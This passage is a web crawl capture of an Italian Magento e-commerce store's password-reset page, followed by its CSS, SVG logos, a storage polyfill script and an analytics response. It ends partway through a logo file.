                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/store.arteferro.com\/it\/","http:\/\/store.arteferro.com\/it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstore.arteferro.com\u002Fit\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fstore.arteferro.com\u002Fit\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/store.arteferro.com\/it\/page_cache\/block\/render\/","handles":["default","customer_account_forgotpassword"],"originalRequest":{"route":"customer","controller":"account","action":"forgotpassword","uri":"\/it\/customer\/account\/forgotpassword\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

<form class="form password forget"
      action="https://store.arteferro.com/it/customer/account/forgotpasswordpost/"
      method="post"
      id="form-validate"
      data-mage-init='{"validation":{}}'>
    <fieldset class="fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <div class="field note">Inserisci il tuo indirizzo email qui sotto per ricevere un link di reimpostazione della password.</div>
        <div class="field email required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email" name="email" alt="email" id="email_address" class="input-text" value="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field captcha required" role="user_forgotpassword">
    <label for="captcha_user_forgotpassword" class="label"><span>Si prega di digitare le lettere e i numeri qui sotto</span></label>
    <div class="control captcha">
        <input name="captcha[user_forgotpassword]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_forgotpassword" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_forgotpassword"
                 id="captcha-container-user_forgotpassword"
                 data-mage-init='{"captcha":{"url": "https://store.arteferro.com/it/captcha/refresh/",
                                            "imageLoader": "https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/images/loader-2.gif",
                                             "type": "user_forgotpassword"}}'>
                <div class="control captcha-image">
                    <img alt="Si&#x20;prega&#x20;di&#x20;digitare&#x20;le&#x20;lettere&#x20;e&#x20;i&#x20;numeri&#x20;qui&#x20;sotto" class="captcha-img" height="50" src="https://store.arteferro.com/pub/media/captcha/base/d0def19fbdfd1b2f27b5d5663b23b44d.png"/>
                    <button type="button" class="action reload captcha-reload" title="Ricarica&#x20;il&#x20;Captcha"><span>Ricarica il Captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<div
    class="field-recaptcha"
    id="msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container"
    data-bind="scope:'msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"forgot","settings":{"siteKey":"6LeBcfoUAAAAADAyq68njNuRLsvAG8gA7sYypsQG","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}},"reCaptchaId":"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1"}}}    }
}
</script>
    </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"><span>Resetta la mia password</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://store.arteferro.com/it/customer/account/login/"><span>Indietro</span></a>
        </div>
    </div>
</form>
</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="col-md-12"><img src="https://store.arteferro.com/pub/media/logo_footer.svg" alt="" />
<p style="font-size: 12px; line-height: 1.5em; color: #959595;margin-top:5px">Via Vicenza, 6/14 (SP46)<br> Malo (VI) Italy 36034<br> Tel. 0445 580580<br><a href="mailto:assistenza@arteferro.com">assistenza@arteferro.com</a><br><br ><a href="https://b2b.gonzato.com" target="_blank"><i class="porto-icon-chart"></i> Area B2B</a></p>
<a href="https://api.whatsapp.com/send?phone=393346309695&text=store.iamdesign.com%0dInserisci%20la%20tua%20richiesta%20qui:%0d" alt="Scrivici con Whatsapp"><img src="https://store.arteferro.com/pub/media/wysiwyg/whatsup.png" style="width:140px;margin-top:0px;margin-bottom:10px" alt="" /></a>
</div></div><div class="col-lg-3"> <div class="block newsletter"><div class="block-title"><strong>Privacy</strong></div>         
<ul class="cs-footer-links">



            <li class="cs-footer-links__item"><a href="//www.iubenda.com/privacy-policy/966406" class="iubenda-nostyle no-brand iub-legal-only iubenda-embed" title="Privacy Policy">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></li>
            <li class="cs-footer-links__item"><a href="https://www.iubenda.com/privacy-policy/966406/cookie-policy?ifr=true&height=800" class="iubenda-nostyle no-brand iub-legal-only iubenda-embed" title="Cookies policy">Cookies policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src = "//cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></li>

        </ul>
</div></div><div class="col-lg-3"> <div class="block newsletter"><div class="block-title"><strong>Condizioni di vendita</strong></div>  
  <ul class="cs-footer-links">
            <li class="cs-footer-links__item" style="margin:0px;padding:0px"> <a href="https://store.arteferro.com/it/condizioni-di-vendita.html#answer1">Ordini</a></li>
                 <li class="cs-footer-links__item" style="margin:0px;padding:0px"> <a href="https://store.arteferro.com/it/condizioni-di-vendita.html#answer2">Pagament</a>i</li>
        <li class="cs-footer-links__item" style="margin:0px;padding:0px"> <a href="https://store.arteferro.com/it/condizioni-di-vendita.html#answer3">Consegna e spedizione</a></li>
</ul>
</div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Newsletter</strong></div>
    <div class="content">
        <p>Rimani aggiornato sulle novità e promozioni Arteferro! </p>
        <label for="footer_newsletter">Inserisci la tua email</label>
        <form class="form subscribe"
            novalidate
            action="https://store.arteferro.com/it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Iscriviti alla nostra Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Iscriviti" type="submit">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-middle footer-middle-2">
        <div class="container">
            <div class="row">
            <div class="col-lg-9"><span style="line-height:1.2em;font-size:11px;text-align:right">Ind.i.a. spa (Gonzato Group) • Società unipersonale soggetta a direzione e coordinamento di Ind.i.a. H. srl<br />
Via Vicenza, 6/14 (SP46) - 36034 Malo - Vicenza - Italia - E-mail: info@india.it - Pec: indiaspa@legalmail.it<BR />
CF e PI: 00189160245 - Nr. Rea: VI-114204 - SDI: A4707H7 - Capitale Sociale € 4.000.000,00 i.v.</span></div><div class="col-lg-3"><div class="col-md-12"><img src="https://store.arteferro.com/pub/media/paypal.svg" alt="" /></div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/store.arteferro.com\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/store.arteferro.com\/it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/store.arteferro.com\/it\/rest\/it\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://store.arteferro.com/pub/media/porto/web/css/header/type1.css
body_size: 367
content:
.page-header.type1 .minicart-wrapper{position:absolute;top:50%;right:15px;margin-top:-20px}
.page-header.type1 .logo{margin:28px 0}

@media only screen and (max-width:767px){
    .page-header.type1 .nav-toggle{float:right}
    .page-header.type1 .logo{height:40px;float:left;margin:10px 0}
    .page-header.type1 .logo img{max-width:100%;max-height:100%;width:auto}
    .page-header.type1 .minicart-wrapper{position:relative;top:auto;right:auto;left:auto;margin:10px 0;float:right}
    .page-header.type1 .block-search{float:none;margin-bottom:0}
    .page-header.type1 .block-search .label{float:right;margin:10px 0;line-height:40px;margin-right:10px}
    .page-header.type1 .custom-block{display:none}
}

@media all and (min-width:768px),print{
    header.page-header.sticky-header.type1 .nav-sections{background-color:#fff}
    .page-header.type1{background-color:#fff;color:#777}
    .page-header.type1>.panel.wrapper{background-color:#f0f0ed;color:#777}
    .page-header.type1 .panel.header .switcher{border-left:1px solid #ccc;padding:0 15px}
    .page-header.type1 .panel.header .switcher:first-child{border-left:0;padding-left:0}
    .page-header.type1 .panel.header .switcher:last-child{padding-right:0}
    .page-header.type1 .panel.header .header.links>li>a{color:#08c}
    .page-header.type1 .panel.header .header.links>li>a:hover{color:#08c}
    .page-header.type1 .nav-sections{background-color:transparent;color:#777;margin-bottom:15px}
    .page-header.type1 .navigation{background-color:transparent;padding:0 15px}
    .page-header.type1 .navigation>ul{padding:0;background-color:#f0f0ed;border-radius:5px}
    .page-header.type1 .navigation li.level0{margin-right:3px;color:#08c}
    .page-header.type1 .navigation li.level0.last{margin-right:0}
    .page-header.type1 .navigation li.level0>.level-top{color:inherit;padding:0 20px;line-height:40px}
    .page-header.type1 .navigation li.level0>.level-top:focus{color:inherit}
    .page-header.type1 .navigation li.level0>.level-top:hover{color:inherit}
    .page-header.type1 .navigation li.level0.active,.page-header.type1 .navigation li.level0:hover{border-radius:5px;color:#fff;background-color:#08c}
    .page-header.type1 .navigation li.level0.parent:hover{border-radius:5px 5px 0 0}
    .page-header.type1 .navigation li.level0.parent>a:after{line-height:40px}
    .page-header.type1 .block-search{margin-left:55px}
    .page-header.type1 .block-search input{background-color:#fff;color:#777;border-color:#dbe0e2}
    .page-header.type1 .search-category select{border-right:0}
    .page-header.type1 .block-search .action.search{border-left:1px solid #ccc;padding:0 13px}
    .page-header.type1 .block-search .action.search:focus:before{color:#777}
    .page-header.type1 .block-search .action.search:before,.page-header.type1 .block-search .action.search:hover:before{color:#777}
    .page-header.type1 .block-search .action.search:hover{border-left-width:1px}
    .page-header.type1 .custom-block{height:40px;line-height:40px;position:absolute;top:50%;right:60px;margin-top:-20px;font-size:14px;color:#777}
    .page-header.type1 .custom-block>*{display:inline-block;vertical-align:middle}
    .page-header.type1 .custom-block>a{font-size:12px}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://store.arteferro.com/pub/media/logo_footer.svg
body_size: 903
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 149 48" style="enable-background:new 0 0 149 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A0A0A0;}
</style>
<g>
	<path class="st0" d="M10.4,25.6c-1.8,0-3.4,0.6-4.8,1.8C4.1,28.5,3.3,30,3,31.7L2.3,36c-0.1,0.4-0.1,0.8-0.1,1.1
		c0,1.6,0.5,2.8,1.5,3.7c1,0.9,2.4,1.4,4,1.4c0.9,0,1.9-0.2,3.1-0.7L11,42h3.2l1.6-10.2c0.1-0.3,0.1-0.7,0.1-1
		c0-1.5-0.5-2.7-1.5-3.7C13.3,26.1,12,25.6,10.4,25.6 M12.3,31.7l-1.1,6.9c-1,0.4-2,0.6-3,0.6c-1.7,0-2.5-0.8-2.5-2.5
		c0-0.2,0-0.5,0.1-0.7l0.7-4.3c0.1-0.9,0.5-1.6,1.2-2.2c0.7-0.6,1.4-0.9,2.2-0.9c0.7,0,1.3,0.2,1.8,0.7c0.4,0.5,0.7,1.1,0.7,1.8
		C12.3,31.3,12.3,31.5,12.3,31.7"/>
	<path class="st0" d="M46.8,25.6c-1.8,0-3.4,0.6-4.8,1.7c-1.5,1.2-2.3,2.6-2.6,4.4l-0.7,4.4c0,0.4-0.1,0.7-0.1,1
		c0,1.6,0.5,2.8,1.6,3.7c1.1,0.9,2.5,1.4,4.2,1.4c1.5,0,3.3-0.3,5.4-0.9l-0.2-2.9c-2.3,0.5-3.9,0.8-4.7,0.8c-0.8,0-1.5-0.2-2-0.7
		c-0.5-0.4-0.7-1.1-0.7-1.8c0-0.2,0-0.4,0-0.6l0.2-1.1h9.3l0.5-3.3c0.1-0.3,0.1-0.7,0.1-1c0-1.5-0.5-2.7-1.5-3.6
		C49.7,26.1,48.4,25.6,46.8,25.6 M48.7,31.7l-0.1,0.5h-5.8l0.1-0.5c0.1-0.9,0.5-1.6,1.2-2.2c0.6-0.6,1.4-0.8,2.3-0.8
		c0.7,0,1.3,0.2,1.8,0.7c0.4,0.4,0.7,1,0.7,1.7C48.8,31.3,48.7,31.5,48.7,31.7"/>
	<path class="st0" d="M71.8,25.6c-1.8,0-3.4,0.6-4.8,1.7c-1.5,1.2-2.3,2.6-2.6,4.4l-0.7,4.4c0,0.4-0.1,0.7-0.1,1
		c0,1.6,0.5,2.8,1.6,3.7c1.1,0.9,2.5,1.4,4.2,1.4c1.5,0,3.3-0.3,5.4-0.9l-0.2-2.9c-2.3,0.5-3.9,0.8-4.7,0.8c-0.8,0-1.5-0.2-2-0.7
		c-0.5-0.4-0.7-1.1-0.7-1.8c0-0.2,0-0.4,0-0.6l0.2-1.1h9.3l0.5-3.3c0.1-0.3,0.1-0.7,0.1-1c0-1.5-0.5-2.7-1.5-3.6
		C74.7,26.1,73.4,25.6,71.8,25.6 M73.7,31.7l-0.1,0.5h-5.8l0.1-0.5c0.1-0.9,0.5-1.6,1.2-2.2c0.6-0.6,1.4-0.8,2.3-0.8
		c0.7,0,1.3,0.2,1.8,0.7c0.4,0.4,0.7,1,0.7,1.7C73.8,31.3,73.8,31.5,73.7,31.7"/>
	<path class="st0" d="M112.1,27c-1.1-1-2.4-1.5-4.2-1.5c-2,0-3.7,0.6-5.1,1.8c-1.5,1.2-2.4,2.9-2.7,4.9l-0.5,3.2
		c-0.1,0.4-0.1,0.9-0.1,1.3c0,1.7,0.5,3,1.6,4c1,1,2.4,1.4,4.2,1.4c2,0,3.7-0.6,5.1-1.8c1.5-1.2,2.3-2.8,2.7-4.9l0.5-3.2
		c0.1-0.4,0.1-0.9,0.1-1.3C113.7,29.3,113.2,28,112.1,27 M110.1,32.4l-0.5,3.1c-0.4,2.5-1.7,3.7-3.9,3.7c-1.8,0-2.7-0.9-2.7-2.8
		c0-0.3,0-0.6,0.1-1l0.5-3.1c0.4-2.5,1.7-3.7,3.8-3.7c1.8,0,2.7,0.9,2.7,2.8C110.2,31.7,110.1,32,110.1,32.4"/>
	<path class="st0" d="M86.6,25.8c-0.5,0-0.9,0-1.3,0.1c0,0-0.1,0-0.2,0.1c-1.1,0.3-1.8,0.9-2.2,1.3c-1.4,1.1-2.2,2.6-2.5,4.4
		L78.7,42h3.5l1.6-10.3c0.1-0.9,0.5-1.6,1.1-2.2c0.2-0.1,0.4-0.4,0.9-0.6c0.5-0.2,0.9-0.2,1.3-0.2c0.1,0,0.3,0,0.3,0h0.7h0.9
		l1.1-2.8L86.6,25.8z"/>
	<path class="st0" d="M96.5,25.8c-0.5,0-0.9,0-1.3,0.1c0,0-0.1,0-0.2,0.1c-1.1,0.3-1.8,0.9-2.2,1.3c-1.4,1.1-2.2,2.6-2.5,4.4
		L88.5,42H92l1.6-10.3c0.1-0.9,0.5-1.6,1.1-2.2c0.2-0.1,0.4-0.4,0.9-0.6c0.5-0.2,0.9-0.2,1.3-0.2c0.1,0,0.3,0,0.3,0h0.7H99l1.1-2.8
		L96.5,25.8z"/>
	<path class="st0" d="M63.1,20.1c-0.5,0-0.9,0-1.3,0.1c0,0-0.1,0-0.2,0.1c-1.1,0.3-1.8,0.9-2.2,1.3c-1.4,1.1-2.2,2.5-2.5,4.3h0l0,0
		h-2.1l-0.5,2.8h2.1l-2.1,13.3h3.5l2.1-13.3h3.6l0.7-2.8h-3.8l0,0h0c0.2-0.8,0.5-1.5,1.1-2.1c0.2-0.1,0.4-0.4,0.9-0.6
		c0.5-0.2,0.9-0.2,1.3-0.2c0.1,0,0.3,0,0.3,0h0.7h0.9l1.1-2.8L63.1,20.1z"/>
	<path class="st0" d="M35,28.7h3.3l0.4-2.8h-3.2l0.8-4.8l-3.6,0.8l-0.6,4h-2.7c-0.6,0-1.2,0-1.5,0h-2.1c-0.5,0-0.9,0-1.3,0.1
		c0,0-0.1,0-0.2,0.1c-1.1,0.3-1.8,0.9-2.2,1.3c-1.4,1.1-2.2,2.6-2.5,4.4L17.6,42h3.5l1.6-10.3c0.1-0.9,0.5-1.6,1.1-2.2
		c0.1-0.1,0.4-0.4,0.9-0.6c0.5-0.2,0.9-0.2,1.3-0.2h5.3c0,0.1,0,0.1,0,0.2c0,0.1,0,0.3-0.1,0.4c0,0.2-0.1,0.4-0.1,0.6
		c0,0.3-0.1,0.5-0.1,0.8c0,0.3-0.1,0.6-0.1,0.9c0,0.3-0.1,0.6-0.1,0.9c0,0.3-0.1,0.6-0.1,0.9c0,0.3-0.1,0.6-0.1,0.8
		c0,0.2-0.1,0.5-0.1,0.7c0,0.2-0.1,0.4-0.1,0.5c0,0.1,0,0.2,0,0.3c-0.1,0.4-0.1,0.7-0.1,1.1c0,1.6,0.5,2.8,1.6,3.7
		c0.3,0.3,0.7,0.5,1.1,0.7c0.9,0.4,1.9,0.7,3.1,0.7c0.2,0,0.5,0,0.7,0v-3.1c-0.1,0-0.2,0-0.2,0c-0.8,0-1.5-0.2-2-0.7
		c-0.5-0.4-0.7-1.1-0.7-1.8c0-0.1,0-0.3,0-0.4L35,28.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://store.arteferro.com/pub/static/frontend/Smartwave/porto/it_IT/mage/polyfill.js
body_size: 873
content:
try {
    if (!window.localStorage || !window.sessionStorage) {
        throw new Error();
    }

    localStorage.setItem('storage_test', 1);
    localStorage.removeItem('storage_test');
} catch (e) {
    (function () {
        'use strict';

        /**
         * Returns a storage object to shim local or sessionStorage
         * @param {String} type - either 'local' or 'session'
         */
        var Storage = function (type) {
            var data;

            /**
             * Creates a cookie
             * @param {String} name
             * @param {String} value
             * @param {Integer} days
             */
            function createCookie(name, value, days) {
                var date, expires;

                if (days) {
                    date = new Date();
                    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                    expires = '; expires=' + date.toGMTString();
                } else {
                    expires = '';
                }
                document.cookie = name + '=' + value + expires + '; path=/';
            }

            /**
             * Reads value of a cookie
             * @param {String} name
             */
            function readCookie(name) {
                var nameEQ = name + '=',
                    ca = document.cookie.split(';'),
                    i = 0,
                    c;

                for (i = 0; i < ca.length; i++) {
                    c = ca[i];

                    while (c.charAt(0) === ' ') {
                        c = c.substring(1, c.length);
                    }

                    if (c.indexOf(nameEQ) === 0) {
                        return c.substring(nameEQ.length, c.length);
                    }
                }

                return null;
            }

            /**
             * Returns cookie name based upon the storage type.
             * If this is session storage, the function returns a unique cookie per tab
             */
            function getCookieName() {

                if (type !== 'session') {
                    return 'localstorage';
                }

                if (!window.name) {
                    window.name = new Date().getTime();
                }

                return 'sessionStorage' + window.name;
            }

            /**
             * Sets storage cookie to a data object
             * @param {Object} dataObject
             */
            function setData(dataObject) {
                data = encodeURIComponent(JSON.stringify(dataObject));
                createCookie(getCookieName(), data, 365);
            }

            /**
             * Clears value of cookie data
             */
            function clearData() {
                createCookie(getCookieName(), '', 365);
            }

            /**
             * @returns value of cookie data
             */
            function getData() {
                var dataResponse = readCookie(getCookieName());

                return dataResponse ? JSON.parse(decodeURIComponent(dataResponse)) : {};
            }

            data = getData();

            return {
                length: 0,

                /**
                 * Clears data from storage
                 */
                clear: function () {
                    data = {};
                    this.length = 0;
                    clearData();
                },

                /**
                 * Gets an item from storage
                 * @param {String} key
                 */
                getItem: function (key) {
                    return data[key] === undefined ? null : data[key];
                },

                /**
                 * Gets an item by index from storage
                 * @param {Integer} i
                 */
                key: function (i) {
                    var ctr = 0,
                        k;

                    for (k in data) {

                        if (data.hasOwnProperty(k)) {

                            // eslint-disable-next-line max-depth
                            if (ctr.toString() === i.toString()) {
                                return k;
                            }
                            ctr++;
                        }
                    }

                    return null;
                },

                /**
                 * Removes an item from storage
                 * @param {String} key
                 */
                removeItem: function (key) {
                    delete data[key];
                    this.length--;
                    setData(data);
                },

                /**
                 * Sets an item from storage
                 * @param {String} key
                 * @param {String} value
                 */
                setItem: function (key, value) {
                    data[key] = value.toString();
                    this.length++;
                    setData(data);
                }
            };
        };

        window.localStorage.prototype = window.localStorage = new Storage('local');
        window.sessionStorage.prototype = window.sessionStorage = new Storage('session');
    })();
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=293375878&t=pageview&_s=1&dl=https%3A%2F%2Fstore.arteferro.com%2Fit%2Fcustomer%2Faccount%2Fforgotpassword%2F&ul=en-us%40posix&dt=Hai%20dimenticato%20la%20password%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1658060284&gjid=114863595&cid=1367619381.1769243207&tid=UA-2222178-1&_gid=66276881.1769243207&_r=1&_slc=1&z=1960463473
body_size: -452
content:
2,cG-WQC1QYVQYS

--- FILE ---
content_type: image/svg+xml
request_url: https://store.arteferro.com/pub/media/logo/default/arte_logo.svg
body_size: 980
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 283 88" style="enable-background:new 0 0 283 88;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#004587;}
</style>
<g>
	<path class="st0" d="M22.4,30.8c-3.3,0-6.3,1.1-8.9,3.3c-2.6,2.2-4.2,4.9-4.8,8.1l-1.2,8c-0.1,0.7-0.2,1.4-0.2,2.1
		c0,2.9,1,5.2,2.9,6.9c1.9,1.7,4.4,2.6,7.4,2.6c1.6,0,3.5-0.4,5.7-1.2l0.3,0.7h5.8l3-19c0.1-0.6,0.2-1.2,0.2-1.8
		c0-2.8-1-5.1-2.9-6.9C27.8,31.7,25.4,30.8,22.4,30.8 M25.9,42.1l-2,12.7c-1.9,0.7-3.8,1.1-5.5,1.1c-3.1,0-4.6-1.5-4.6-4.5
		c0-0.4,0-0.9,0.1-1.3l1.2-8c0.3-1.6,1-3,2.2-4.1c1.2-1.1,2.6-1.6,4.1-1.6c1.4,0,2.5,0.4,3.3,1.3c0.8,0.9,1.2,2,1.2,3.3
		C26.1,41.4,26,41.8,25.9,42.1"/>
	<path class="st0" d="M89.9,30.8c-3.3,0-6.3,1-8.9,3.1c-2.7,2.2-4.3,4.9-4.8,8.1l-1.3,8.2c-0.1,0.7-0.1,1.3-0.1,1.9
		c0,2.9,1,5.2,3,6.9c2,1.7,4.6,2.6,7.8,2.6c2.8,0,6.2-0.5,10.1-1.6l-0.5-5.5c-4.2,0.9-7.2,1.4-8.7,1.4c-1.6,0-2.8-0.4-3.7-1.2
		c-0.9-0.8-1.4-2-1.4-3.4c0-0.3,0-0.7,0.1-1.1l0.3-2h17.2l1-6.2c0.1-0.6,0.2-1.3,0.2-1.9c0-2.8-1-5-2.9-6.8
		C95.3,31.7,92.8,30.8,89.9,30.8 M93.4,42l-0.1,0.9H82.6l0.1-0.9c0.3-1.6,1-3,2.2-4c1.2-1,2.6-1.6,4.2-1.6c1.4,0,2.5,0.4,3.3,1.2
		c0.8,0.8,1.2,1.9,1.2,3.2C93.5,41.3,93.5,41.7,93.4,42"/>
	<path class="st0" d="M136.2,30.8c-3.3,0-6.3,1-8.9,3.1c-2.7,2.2-4.3,4.9-4.8,8.1l-1.3,8.2c-0.1,0.7-0.1,1.3-0.1,1.9
		c0,2.9,1,5.2,3,6.9c2,1.7,4.6,2.6,7.8,2.6c2.8,0,6.2-0.5,10.1-1.6l-0.5-5.5c-4.2,0.9-7.2,1.4-8.7,1.4c-1.6,0-2.8-0.4-3.7-1.2
		c-0.9-0.8-1.4-2-1.4-3.4c0-0.3,0-0.7,0.1-1.1l0.3-2h17.2l1-6.2c0.1-0.6,0.2-1.3,0.2-1.9c0-2.8-1-5-2.9-6.8
		C141.6,31.7,139.2,30.8,136.2,30.8 M139.8,42l-0.1,0.9h-10.7L129,42c0.3-1.6,1-3,2.2-4c1.2-1,2.6-1.6,4.2-1.6
		c1.4,0,2.5,0.4,3.3,1.2c0.8,0.8,1.2,1.9,1.2,3.2C139.9,41.3,139.8,41.7,139.8,42"/>
	<path class="st0" d="M210.9,33.5c-2-1.8-4.5-2.7-7.8-2.7c-3.7,0-6.8,1.1-9.4,3.3c-2.7,2.3-4.4,5.4-5,9.1l-1,6
		c-0.1,0.8-0.2,1.6-0.2,2.4c0,3.1,1,5.5,2.9,7.3c1.9,1.8,4.5,2.7,7.8,2.7c3.6,0,6.8-1.1,9.5-3.4c2.7-2.3,4.3-5.3,4.9-9l1-6
		c0.1-0.8,0.2-1.6,0.2-2.4C213.8,37.7,212.8,35.3,210.9,33.5 M207.2,43.3l-0.9,5.7c-0.8,4.6-3.1,6.9-7.2,6.9c-3.3,0-5-1.7-5-5.1
